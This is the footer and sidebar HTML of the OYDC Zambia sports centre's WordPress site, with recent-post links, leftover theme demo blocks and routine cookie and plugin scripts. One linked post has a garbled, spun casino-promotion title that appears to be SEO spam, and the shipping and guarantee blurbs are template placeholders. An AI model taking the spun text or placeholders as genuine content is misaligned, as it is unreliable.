                <div class="post-carousel porto-carousel owl-carousel show-nav-title" data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;single&quot;:true,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;&quot;}">
                    <div class="post-slide">
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/zambia-handball-national-team-intensifies-preparations-at-oydc-zambia-ahead-of-the-2026-handball-africa-cup/">Zambia Handball National Team Intensifies Preparations at OYDC Zambia ahead of the 2026 Handball Africa Cup.</a>
    <span class="post-date">9 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/oydc-zambia-2025-annual-newsletter/">OYDC Zambia 2025 Annual Newsletter</a>
    <span class="post-date">9 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/hans-bertels-confirms-continuation-of-sponsorship-of-the-teulings-youth-sports-challenge-in-2026/">Hans Bertels Confirms Continuation of Sponsorship of the Teulings Youth Sports Challenge in 2026.</a>
    <span class="post-date">5 January, 2026</span>
</div></div><div class="post-slide">
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/2025-national-youth-games-hosted-at-oydc-zambia/">2025 National Youth Games Hosted at OYDC Zambia</a>
    <span class="post-date">4 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/happy-new-year/">HAPPY NEW YEAR!</a>
    <span class="post-date">1 January, 2026</span>
</div>
<div class="post-item-small">
    
    <a href="https://www.oydc.org.zm/harbors-will-always-be-widely-known-internet-casino-video-game-and-that-several-online-casinos-promote-personal-bonuses-to-possess-online-position-members/">Harbors will always be widely known internet casino video game, and that several online casinos promote personal bonuses to possess online position members</a>
    <span class="post-date">17 December, 2025</span>
</div></div>                </div>
            </div>
            </aside><aside id="follow-us-widget-3" class="widget follow-us"><h3 class="widget-title">Follow Us</h3>        <div class="share-links default-skin">
                        <a href="https://web.facebook.com/OYDCzambia/"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Facebook" class="share-facebook">Facebook</a><a href="https://twitter.com/oydcolympic?lang=en"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Twitter" class="share-twitter">Twitter</a><a href="https://www.youtube.com/channel/UCDVt3cKHqeTiMnM4ziV5flw"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Youtube" class="share-youtube">Youtube</a><a href="https://www.instagram.com/oydczambia/"  rel="nofollow" target="_blank" data-toggle="tooltip" data-placement="bottom" title="Instagram" class="share-instagram">Instagram</a>                    </div>

        </aside><aside id="block-widget-2" class="widget widget-block">            <div class="block">
                <div class="porto-block "><div class="vc_row wpb_row vc_row-fluid info-box-small-wrap m-t"><div class="vc_column_container vc_col-sm-12"><div class="wpb_wrapper vc_column-inner"><div class="aio-icon-component    style_1"><div id="Info-box-wrap-5897" class="aio-icon-box left-icon" style=""  ><div class="aio-icon-left"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon advanced "  style="color:#000000;background:#ffffff;border-style:solid;border-color:#cccccc;border-width:2px;width:45px;height:45px;line-height:45px;border-radius:500px;font-size:25px;display:inline-block;">
	<i class="Defaults-truck"></i>
</div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-5897 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  style="font-weight:bold;color:#313131;">FREE SHIPPING</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-5897 .aio-icon-description'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":""}'  style="">Free shipping on all orders over $99.</div> <!-- description --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component    style_1"><div id="Info-box-wrap-2342" class="aio-icon-box left-icon" style=""  ><div class="aio-icon-left"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon advanced "  style="color:#000000;background:#ffffff;border-style:solid;border-color:#cccccc;border-width:2px;width:45px;height:45px;line-height:45px;border-radius:500px;font-size:25px;display:inline-block;">
	<i class="Defaults-dollar"></i>
</div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-2342 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  style="font-weight:bold;color:#313131;">MONEY BACK GUARANTEE</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-2342 .aio-icon-description'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":""}'  style="">100% money back guarantee.</div> <!-- description --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="aio-icon-component    style_1"><div id="Info-box-wrap-2839" class="aio-icon-box left-icon" style=""  ><div class="aio-icon-left"><div class="ult-just-icon-wrapper  "><div class="align-icon" style="text-align:center;">
<div class="aio-icon advanced "  style="color:#000000;background:#ffffff;border-style:solid;border-color:#cccccc;border-width:2px;width:45px;height:45px;line-height:45px;border-radius:500px;font-size:25px;display:inline-block;">
	<i class="Defaults-comments"></i>
</div></div></div></div><div class="aio-ibd-block"><div class="aio-icon-header" ><h3 class="aio-icon-title ult-responsive"  data-ultimate-target='#Info-box-wrap-2839 .aio-icon-title'  data-responsive-json-new='{"font-size":"desktop:15px;","line-height":""}'  style="font-weight:bold;color:#313131;">ONLINE SUPPORT 24/7</h3></div> <!-- header --><div class="aio-icon-description ult-responsive"  data-ultimate-target='#Info-box-wrap-2839 .aio-icon-description'  data-responsive-json-new='{"font-size":"desktop:12px;","line-height":""}'  style="">Lorem ipsum dolor sit amet.</div> <!-- description --></div> <!-- aio-ibd-block --></div> <!-- aio-icon-box --></div> <!-- aio-icon-component --><div class="porto-separator tall "><hr class="separator-line  align_center"></div><div class="porto-carousel owl-carousel  m-b-xl" data-plugin-options="{&quot;stagePadding&quot;:0,&quot;margin&quot;:0,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplayTimeout&quot;:3000,&quot;autoplayHoverPause&quot;:false,&quot;items&quot;:1,&quot;lg&quot;:1,&quot;md&quot;:1,&quot;sm&quot;:1,&quot;xs&quot;:1,&quot;nav&quot;:false,&quot;dots&quot;:&quot;yes&quot;,&quot;animateIn&quot;:&quot;&quot;,&quot;animateOut&quot;:&quot;fadeOut&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;center&quot;:false,&quot;video&quot;:false,&quot;lazyLoad&quot;:false}">
	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="http://sw-themes.com/porto_dummy/wp-content/uploads/ads/ad_01.jpg" /></div>
		</div>
	</div>

	<div class="wpb_single_image wpb_content_element vc_align_center">
		<div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img"  src="http://sw-themes.com/porto_dummy/wp-content/uploads/ads/ad_02.jpg" /></div>
		</div>
	</div>
</div><div class="porto-separator  "><hr class="separator-line  align_center"></div></div></div></div></div>            </div>
        </aside>
    </div>
</div>


<!--[if lt IE 9]>
<script src="https://www.oydc.org.zm/wp-content/themes/ums/js/html5shiv.min.js"></script>
<script src="https://www.oydc.org.zm/wp-content/themes/ums/js/respond.min.js"></script>
<![endif]-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ums/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class='cookieadmin_law_container'><div class='cookieadmin_consent_inside'><p id='cookieadmin_notice_title'></p> <div class='cookieadmin_notice_con'> <p id='cookieadmin_notice'></p> </div><div class='cookieadmin_consent_btns'> <button class='cookieadmin_btn cookieadmin_customize_btn' id='cookieadmin_customize_button'>Customize</button> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_accept_btn' id='cookieadmin_accept_button'>Accept All</button> </div><div class="cookieadmin-poweredby"><a href="https://cookieadmin.net/?utm_source=wpplugin&amp;utm_medium=footer"><span>Powered by</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 829 137" width="90" height="15"><defs><image width="512" height="512" id="img1" href="[data-uri]" /><image width="84" height="82" id="img2" href="[data-uri]" /></defs><style>.a{fill:#001d39}.b{fill:#985e23}</style><use href="#img1" transform="matrix(.269,0,0,.269,.483,.483)" /><path class="a" d="m174.9 108.6q-10 0-18.2-4.7-8.1-4.8-12.9-13-4.7-8.3-4.7-18.3 0-10.2 4.6-18.4 4.6-8.2 12.6-12.8 8-4.7 18-4.7 5.4 0 10.6 1.3 5.2 1.3 8.9 3.7l-2.7 15.5q-7.2-2.7-13-2.7-8 0-12.3 4.7-4.3 4.6-4.3 13.3 0 8.5 4.5 13.3 4.6 4.7 12.7 4.7 3.1 0 5.8-0.6 2.7-0.6 6.6-2.2l2.8 15.8q-8.7 5.1-19 5.1zm52.4-0.8q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm61.8 15q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm85.8 15q-6.7 0-10.8-1.7-4-1.8-6.6-5.9-2.6-4.1-4.6-11.7l-5.9 4.7v13.8h-21.2l0.1-65.9 21.2-3.1-0.1 34.2 25.7-21 11.5 15.7-16.1 11.2q1.2 7.6 3.4 10.6 2.3 3 6.7 3 1.8 0 4.3-0.6l-2 16.4q-3 0.3-5.6 0.3zm32.3 0q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm52.5 58.4q-8.3 0-14.8-3.3-6.4-3.4-10-9.2-3.6-5.9-3.6-13.3 0-7.6 3.7-13.5 3.7-5.9 10-9.1 6.3-3.2 14-3.2 7.4 0 12.6 3.3 5.3 3.2 7.9 8.8 2.6 5.5 2.6 12.4 0 1.8-0.2 2.6l-30 3.9q1.2 3.5 3.9 5.1 2.7 1.5 7.1 1.5 6.8 0 14.7-3.5l2.5 13.4q-9.3 4.1-20.4 4.1zm-8.6-29.8l15.5-3.4q-1.6-6.3-7.6-6.3-3.6 0-5.7 2.7-2.1 2.7-2.2 7z" /><path class="b" d="m477.5 107l19-68.8h30.4l19.9 68.8h-23.5l-2.6-13.2h-17.8l-2.9 13.2zm27.5-25.5h13.3l-6.5-30.1zm68.9 26.3q-6.8 0-12.4-3.6-5.5-3.6-8.7-9.5-3.2-6-3.2-12.7 0-7.1 3.3-13 3.4-6 9-9.4 5.7-3.4 12.1-3.4 5.8 0 9.8 2.4 4.1 2.4 6.6 7.7v-25.2l21.1-3.1v69h-21.1v-9.3q-4.7 10.1-16.5 10.1zm6.6-15.8q4.2 0 7-3 2.9-3 2.9-7v-0.4q0-3.9-3-6.7-3-2.9-6.9-2.9-4.2 0-7.1 3-2.8 2.9-2.8 7 0 4.2 2.9 7.1 3 2.9 7 2.9zm41.5 15v-49.4h20.1v10.2q3.4-5.9 7.7-8.7 4.4-2.9 10.4-2.9 5.9 0 10.2 3 4.4 2.9 6.6 7.9 6.4-10.9 18.6-10.9 5.8 0 10.1 3.1 4.4 3.1 6.8 9 2.4 5.8 2.4 13.7v25h-21.1v-25q0-5.1-1.8-7.7-1.7-2.6-4.8-2.6-3.4 0-5.9 2.9-2.4 2.9-2.4 7v25.4h-20.9v-25q0-5.1-1.8-7.7-1.7-2.6-4.9-2.6-3.4 0-5.8 2.9-2.4 2.9-2.4 7v25.4zm119.6 0.8q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm26.6 57.6v-49.4h20.1v10.2q5.8-11.6 18.4-11.6 9.6 0 15 6.9 5.5 6.8 5.5 18.9v25h-21v-27.1q0-4.3-1.9-6.6-1.8-2.3-5.1-2.3-2.4 0-4.7 1.6-2.3 1.5-3.8 4.4-1.4 2.9-1.4 6.6v23.4z" /><use href="#img2" x="30" y="28" /></svg></a></div></div></div><div class='cookieadmin_cookie_modal'> <div class='cookieadmin_mod_head'> <span class='cookieadmin_preference_title' id='cookieadmin_preference_title'></span> <button class='cookieadmin_close_pref'>&#10006;</button> </div> <div class='cookieadmin_details_wrapper'> <div class='cookieadmin_preference_details' role='dialog' aria-label='Cookie Preferences'> <div id='cookieadmin_preference' class='cookieadmin_preference'> </div>... <button class='cookieadmin_showmore'>show more</button> </div> <div id='cookieadmin_wrapper'> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-necessary-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-necessary-container'>&#9658;</span> <label class='stitle' id='cookieadmin-necessary-heading' for='cookieadmin-necessary'>Necessary Cookies</label> <label class='cookieadmin_remark cookieadmin_act'>Standard</label> </span> <label class='cookieadmin_toggle_disabled' aria-labelledby='cookieadmin-necessary-heading'>  <input type='checkbox' id='cookieadmin-necessary' disabled> <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Necessary cookies enable essential site features like secure log-ins and consent preference adjustments. They do not store personal data. </div> <div class='cookieadmin-nece-cookies cookieadmin-necessary'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-functional-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-functional-container'>&#9658;</span> <label class='stitle' id='cookieadmin-functional-heading' for='cookieadmin-functional'>Functional Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-functional-heading'>  <input type='checkbox' id='cookieadmin-functional'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Functional cookies support features like content sharing on social media, collecting feedback, and enabling third-party tools. </div> <div class='cookieadmin-nece-cookies cookieadmin-functional'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-analytics-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-analytics-container'>&#9658;</span> <label class='stitle' id='cookieadmin-analytics-heading' for='cookieadmin-analytics'>Analytical Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-analytics-heading'>  <input type='checkbox' id='cookieadmin-analytics'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Analytical cookies track visitor interactions, providing insights on metrics like visitor count, bounce rate, and traffic sources. </div> <div class='cookieadmin-nece-cookies cookieadmin-analytics'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-marketing-heading'> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='cookieadmin-marketing-container'>&#9658;</span> <label class='stitle' id='cookieadmin-marketing-heading' for='cookieadmin-marketing'>Advertisement Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> <label class='cookieadmin_toggle' aria-labelledby='cookieadmin-marketing-heading'>  <input type='checkbox' id='cookieadmin-marketing'>  <span class='cookieadmin_slider'></span> </label> </div> <div class='cookieadmin_desc'> Advertisement cookies deliver personalized ads based on your previous visits and analyze the effectiveness of ad campaigns. </div> <div class='cookieadmin-nece-cookies cookieadmin-marketing'>None</div> </div> <div class='cookieadmin_types' role='region' aria-labelledby='cookieadmin-unclassified-heading' hidden> <div class='cookieadmin_header'> <span> <span class='cookieadmin_show_pref_cookies' id='un_c-container'>&#9658;</span> <label class='stitle' id='cookieadmin-unclassified-heading' for='cookieadmin-unclassified'>Unclassified Cookies</label> <label class='cookieadmin_remark'>Remark</label> </span> </div> <div class='cookieadmin_desc'> Unclassified cookies are cookies that we are in the process of classifying, together with the providers of individual cookies. </div> <div class='cookieadmin-nece-cookies un_c'>None</div> </div> </div> </div>  <div class='cookieadmin_modal_footer'> <button class='cookieadmin_btn cookieadmin_reject_btn' id='cookieadmin_reject_modal_button'>Reject All</button> <button class='cookieadmin_btn cookieadmin_save_btn' id='cookieadmin_prf_modal_button'>Save My Preferences</button> <button id='cookieadmin_accept_modal_button' class='cookieadmin_btn cookieadmin_accept_btn'>Accept All</button> <div class="cookieadmin-poweredby"><a href="https://cookieadmin.net/?utm_source=wpplugin&amp;utm_medium=footer"><span>Powered by</span> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 829 137" width="90" height="15"><defs><image width="512" height="512" id="img1" href="[data-uri]" /><image width="84" height="82" id="img2" href="[data-uri]" /></defs><style>.a{fill:#001d39}.b{fill:#985e23}</style><use href="#img1" transform="matrix(.269,0,0,.269,.483,.483)" /><path class="a" d="m174.9 108.6q-10 0-18.2-4.7-8.1-4.8-12.9-13-4.7-8.3-4.7-18.3 0-10.2 4.6-18.4 4.6-8.2 12.6-12.8 8-4.7 18-4.7 5.4 0 10.6 1.3 5.2 1.3 8.9 3.7l-2.7 15.5q-7.2-2.7-13-2.7-8 0-12.3 4.7-4.3 4.6-4.3 13.3 0 8.5 4.5 13.3 4.6 4.7 12.7 4.7 3.1 0 5.8-0.6 2.7-0.6 6.6-2.2l2.8 15.8q-8.7 5.1-19 5.1zm52.4-0.8q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm61.8 15q-8.4 0-15-3.3-6.5-3.3-10.2-9.1-3.6-5.9-3.6-13.5 0-7.6 3.7-13.4 3.7-5.9 10.2-9.1 6.6-3.2 15-3.2 8.5 0 15 3.3 6.6 3.2 10.2 9 3.6 5.8 3.6 13.4 0 7.7-3.7 13.6-3.6 5.8-10.2 9.1-6.5 3.2-15 3.2zm0.2-15q4.1 0 6.7-3 2.7-3.1 2.7-7.9 0-4.8-2.7-7.8-2.6-3.1-6.7-3.1-4.1 0-6.8 3.1-2.6 3-2.6 7.8 0 4.8 2.6 7.9 2.7 3 6.8 3zm85.8 15q-6.7 0-10.8-1.7-4-1.8-6.6-5.9-2.6-4.1-4.6-11.7l-5.9 4.7v13.8h-21.2l0.1-65.9 21.2-3.1-0.1 34.2 25.7-21 11.5 15.7-16.1 11.2q1.2 7.6 3.4 10.6 2.3 3 6.7 3 1.8 0 4.3-0.6l-2 16.4q-3 0.3-5.6 0.3zm32.3 0q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm52.5 58.4q-8.3 0-14.8-3.3-6.4-3.4-10-9.2-3.6-5.9-3.6-13.3 0-7.6 3.7-13.5 3.7-5.9 10-9.1 6.3-3.2 14-3.2 7.4 0 12.6 3.3 5.3 3.2 7.9 8.8 2.6 5.5 2.6 12.4 0 1.8-0.2 2.6l-30 3.9q1.2 3.5 3.9 5.1 2.7 1.5 7.1 1.5 6.8 0 14.7-3.5l2.5 13.4q-9.3 4.1-20.4 4.1zm-8.6-29.8l15.5-3.4q-1.6-6.3-7.6-6.3-3.6 0-5.7 2.7-2.1 2.7-2.2 7z" /><path class="b" d="m477.5 107l19-68.8h30.4l19.9 68.8h-23.5l-2.6-13.2h-17.8l-2.9 13.2zm27.5-25.5h13.3l-6.5-30.1zm68.9 26.3q-6.8 0-12.4-3.6-5.5-3.6-8.7-9.5-3.2-6-3.2-12.7 0-7.1 3.3-13 3.4-6 9-9.4 5.7-3.4 12.1-3.4 5.8 0 9.8 2.4 4.1 2.4 6.6 7.7v-25.2l21.1-3.1v69h-21.1v-9.3q-4.7 10.1-16.5 10.1zm6.6-15.8q4.2 0 7-3 2.9-3 2.9-7v-0.4q0-3.9-3-6.7-3-2.9-6.9-2.9-4.2 0-7.1 3-2.8 2.9-2.8 7 0 4.2 2.9 7.1 3 2.9 7 2.9zm41.5 15v-49.4h20.1v10.2q3.4-5.9 7.7-8.7 4.4-2.9 10.4-2.9 5.9 0 10.2 3 4.4 2.9 6.6 7.9 6.4-10.9 18.6-10.9 5.8 0 10.1 3.1 4.4 3.1 6.8 9 2.4 5.8 2.4 13.7v25h-21.1v-25q0-5.1-1.8-7.7-1.7-2.6-4.8-2.6-3.4 0-5.9 2.9-2.4 2.9-2.4 7v25.4h-20.9v-25q0-5.1-1.8-7.7-1.7-2.6-4.9-2.6-3.4 0-5.8 2.9-2.4 2.9-2.4 7v25.4zm119.6 0.8q-8.4 0-13.1-5.4-4.7-5.4-4.7-14.7v-30.8h21.2v29.9q0 2.3 1.2 3.6 1.3 1.2 3.3 1.2 2 0 4.1-1.2l1.1 13.9q-2.2 1.7-5.8 2.6-3.5 0.9-7.3 0.9zm-7.2-58.4q-4.7 0-8-2.9-3.2-3-3.2-7.3 0-4.3 3.4-7.2 3.4-2.9 7.8-2.9 4.6 0 7.9 3 3.4 3 3.4 7.1 0 4.4-3.4 7.3-3.4 2.9-7.9 2.9zm26.6 57.6v-49.4h20.1v10.2q5.8-11.6 18.4-11.6 9.6 0 15 6.9 5.5 6.8 5.5 18.9v25h-21v-27.1q0-4.3-1.9-6.6-1.8-2.3-5.1-2.3-2.4 0-4.7 1.6-2.3 1.5-3.8 4.4-1.4 2.9-1.4 6.6v23.4z" /><use href="#img2" x="30" y="28" /></svg></a></div></div> </div><div> <button class='cookieadmin_re_consent'> <img class='cookieadmin_reconsent_img' height='40' width='40' src='https://www.oydc.org.zm/wp-content/plugins/cookieadmin/assets/images/cookieadmin_icon.svg' alt='Re-consent'> </button> </div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.oydc.org.zm/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.oydc.org.zm\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="superpwa-register-sw-js-extra">
/* <![CDATA[ */
var superpwa_sw = {"url":"/superpwa-sw.js?2.2.23.1","disable_addtohome":"0","enableOnDesktop":"","offline_form_addon_active":"","ajax_url":"https://www.oydc.org.zm/wp-admin/admin-ajax.php","offline_message":"0","offline_message_txt":"You are currently offline.","online_message_txt":"You're back online . \u003Ca href=\"javascript:location.reload()\"\u003Erefresh\u003C/a\u003E","manifest_name":"superpwa-manifest.json"};
//# sourceURL=superpwa-register-sw-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/super-progressive-web-apps/public/js/register-sw.js?ver=2.2.41" id="superpwa-register-sw-js"></script>
<script type="text/javascript" id="cookieadmin_js-js-extra">
/* <![CDATA[ */
var cookieadmin_policy = {"cookieadmin_layout":"box","cookieadmin_modal":"center","cookieadmin_position":"bottom_left","cookieadmin_days":"365","cookieadmin_notice_title":"We respect your privacy","cookieadmin_notice":"Cookies help us improve your experience, deliver personalized content, and analyze traffic. You can choose which cookies to allow by clicking \u003Cb\u003ECustomize\u003C/b\u003E. Click \u003Cb\u003EAccept All\u003C/b\u003E to consent or \u003Cb\u003EReject All\u003C/b\u003E to decline non-essential cookies.","cookieadmin_preference_title":"Personalize Your Cookie Preferences","cookieadmin_preference":"We use cookies to ensure smooth navigation and enable essential site functions. You can view detailed information about each cookie category below. \u003Cbr /\u003ECookies marked as \u003Cb\u003ENecessary\u003C/b\u003E are stored in your browser because they are essential for basic site functionality. \u003Cb\u003EThese cookies do not require your consent under GDPR.\u003C/b\u003E \u003Cbr /\u003EWe also use third-party cookies to analyze site usage, remember your preferences, and deliver relevant content and ads. These will only be activated with your consent. You can choose to enable or disable these cookies, but please note that turning off some types may affect your browsing experience.","reConsent_title":"Modify Cookie Preferences","cookieadmin_notice_title_color":"#000000","cookieadmin_notice_color":"#000000","cookieadmin_consent_inside_bg_color":"#ffffff","cookieadmin_consent_inside_border_color":"#abb8c3","cookieadmin_preference_title_color":"#000000","cookieadmin_details_wrapper_color":"#000000","cookieadmin_cookie_modal_bg_color":"#ffffff","cookieadmin_cookie_modal_border_color":"#000000","cookieadmin_customize_btn":"Customize","cookieadmin_customize_btn_color":"#000000","cookieadmin_customize_btn_bg_color":"#ffffff","cookieadmin_reject_btn":"Reject All","cookieadmin_reject_btn_color":"#000000","cookieadmin_reject_btn_bg_color":"#ffffff","cookieadmin_accept_btn":"Accept All","cookieadmin_accept_btn_color":"#ffffff","cookieadmin_accept_btn_bg_color":"#1863dc","cookieadmin_save_btn":"Save Preferences","cookieadmin_save_btn_color":"#ffffff","cookieadmin_save_btn_bg_color":"#1863dc","cookieadmin_slider_off_bg_color":"#808080","cookieadmin_slider_on_bg_color":"#3582C4","cookieadmin_links_color":"#1863dc","ajax_url":"https://www.oydc.org.zm/wp-admin/admin-ajax.php","nonce":"f004bab493","http_cookies":[],"home_url":"https://www.oydc.org.zm","plugin_url":"https://www.oydc.org.zm/wp-content/plugins/cookieadmin","is_pro":"cookieadmin-pro/cookieadmin-pro.php","ssl":"1","base_path":"/","lang":{"show_more":"show more","show_less":"show less","duration":"Duration","session":"Session"},"categorized_cookies":[]};
//# sourceURL=cookieadmin_js-js-extra
/* ]]> */
</script>
